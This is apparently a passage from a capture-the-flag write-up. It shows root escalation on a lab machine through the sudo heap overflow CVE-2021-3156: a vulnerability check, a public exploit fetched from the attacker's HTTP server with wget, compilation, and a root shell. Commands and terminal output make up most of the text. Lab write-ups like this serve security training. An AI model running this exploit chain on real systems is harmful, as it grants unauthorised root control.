Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
ezekiel@rocket:~$
We found tutorial about CVE-2021-3156 https://github.com/mohinparamasivam/Sudo-1.8.31-Root-Exploit, and how to check the vulnerability?, we follow the information from github exploit repo, and they said
You can check your version of sudo is vulnerable with: $ sudoedit -s Y. If it asks for your password it’s most likely vulnerable, if it prints usage information it isn’t.
Now run sudoedit -s Y
ezekiel@rocket:/tmp$ sudoedit -s Y
sudoedit -s Y
[sudo] password for ezekiel:
Sorry, try again.
[sudo] password for ezekiel:
Sorry, try again.
[sudo] password for ezekiel:
Okay, sudo is vulnerable. Let’s clone using command git clone to take all the exploit source codes
$ git clone https://github.com/mohinparamasivam/Sudo-1.8.31-Root-Exploit.git
Cloning into 'Sudo-1.8.31-Root-Exploit'...
remote: Enumerating objects: 9, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 9 (delta 0), reused 6 (delta 0), pack-reused 0
Receiving objects: 100% (9/9), done.
$ cd Sudo-1.8.31-Root-Exploit
$ ls -la
total 28
drwxr-xr-x 3 twseptian twseptian 4096 Jul 26 15:23 .
drwxr-xr-x 3 twseptian twseptian 4096 Jul 26 15:23 ..
-rw-r--r-- 1 twseptian twseptian 2048 Jul 26 15:23 exploit.c
drwxr-xr-x 8 twseptian twseptian 4096 Jul 26 15:23 .git
-rw-r--r-- 1 twseptian twseptian 208 Jul 26 15:23 Makefile
-rw-r--r-- 1 twseptian twseptian 692 Jul 26 15:23 README.md
-rw-r--r-- 1 twseptian twseptian 599 Jul 26 15:23 shellcode.c
prepare python3 web server on kali machine sudo python3 -m http.server 80,
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
and in target machine download exploit
ezekiel@rocket:/tmp$ mkdir jgn_dihapus
mkdir jgn_dihapus
ezekiel@rocket:/tmp$ cd jgn_dihapus
cd jgn_dihapus
ezekiel@rocket:/tmp/jgn_dihapus$ ls -la
ls -la
total 8
drwxr-xr-x 2 ezekiel ezekiel 4096 Jul 26 08:37 .
drwxrwxrwt 16 root root 4096 Jul 26 08:37 ..
ezekiel@rocket:/tmp/jgn_dihapus$ wget http://10.10.14.172/exploit.c
wget http://10.10.14.172/exploit.c
--2021-07-26 08:37:44-- http://10.10.14.172/exploit.c
Connecting to 10.10.14.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2048 (2.0K) [text/x-csrc]
Saving to: ‘exploit.c’
exploit.c 100%[===================>] 2.00K --.-KB/s in 0.02s
2021-07-26 08:37:45 (113 KB/s) - ‘exploit.c’ saved [2048/2048]
ezekiel@rocket:/tmp/jgn_dihapus$ wget http://10.10.14.172/Makefile
wget http://10.10.14.172/Makefile
--2021-07-26 08:38:00-- http://10.10.14.172/Makefile
Connecting to 10.10.14.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 208 [application/octet-stream]
Saving to: ‘Makefile’
Makefile 100%[===================>] 208 --.-KB/s in 0.009s
2021-07-26 08:38:00 (22.2 KB/s) - ‘Makefile’ saved [208/208]
ezekiel@rocket:/tmp/jgn_dihapus$ wget http://10.10.14.172/shellcode.c
wget http://10.10.14.172/shellcode.c
--2021-07-26 08:38:13-- http://10.10.14.172/shellcode.c
Connecting to 10.10.14.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 599 [text/x-csrc]
Saving to: ‘shellcode.c’
shellcode.c 100%[===================>] 599 --.-KB/s in 0s
2021-07-26 08:38:13 (68.6 MB/s) - ‘shellcode.c’ saved [599/599]
give chmod +x permission to Makefile, run make
ezekiel@rocket:/tmp/jgn_dihapus$ chmod +x Makefile
chmod +x Makefile
ezekiel@rocket:/tmp/jgn_dihapus$ make
make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
ezekiel@rocket:/tmp/jgn_dihapus$
Now we have our executable exploit file
ezekiel@rocket:/tmp/jgn_dihapus$ ls -la
ls -la
total 44
drwxr-xr-x 3 ezekiel ezekiel 4096 Jul 26 08:38 .
drwxrwxrwt 16 root root 4096 Jul 26 08:38 ..
-rwxr-xr-x 1 ezekiel ezekiel 16800 Jul 26 08:38 exploit
-rw-r--r-- 1 ezekiel ezekiel 2048 Jul 26 08:23 exploit.c
drwxr-xr-x 2 ezekiel ezekiel 4096 Jul 26 08:38 libnss_x
-rwxr-xr-x 1 ezekiel ezekiel 208 Jul 26 08:23 Makefile
-rw-r--r-- 1 ezekiel ezekiel 599 Jul 26 08:23 shellcode.c
run ./exploit

ezekiel@rocket:/tmp/jgn_dihapus$ ./exploit
./exploit
# whoami
whoami
root